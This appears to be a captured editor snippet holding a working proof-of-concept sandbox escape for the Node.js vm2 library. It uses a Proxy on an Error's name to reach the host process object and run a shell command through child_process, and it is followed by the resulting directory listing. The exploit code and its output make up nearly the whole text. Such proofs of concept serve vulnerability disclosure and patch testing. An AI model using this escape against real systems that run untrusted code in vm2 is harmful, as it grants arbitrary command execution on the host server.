 Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("ls -la").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
total 32
drwxr-x--- 4 svc svc 4096 Sep 26 10:00 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc svc 9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc svc 3771 Sep 12 17:10 .bashrc
drwx------ 2 svc svc 4096 Sep 12 17:13 .cache
drwxrwxr-x 5 svc svc 4096 Nov 4 19:39 .pm2
-rw-r--r-- 1 svc svc 807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc svc 39 Sep 26 10:00 .vimrc